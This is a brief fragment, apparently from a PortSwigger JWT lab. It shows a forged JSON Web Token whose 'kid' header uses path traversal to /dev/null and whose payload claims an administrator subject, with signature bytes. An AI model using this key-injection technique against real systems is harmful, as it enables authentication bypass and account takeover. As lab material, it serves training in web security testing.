 JWS JWE
Header
{
"kid": "../../../../../../../../dev/null",
"alg": "HS256"
}
Payload
"iss": "portswigger",
"exp": 1711919745,
"sub": "administratorc"
}
Signature
F5 8A 88 2E A3 47 E3 5D 76 58 E0 F3 1E 1A EB A8
CD BE 91 B3 15 F9 70 AB B3 B3 9A F7 D3 EB E6 95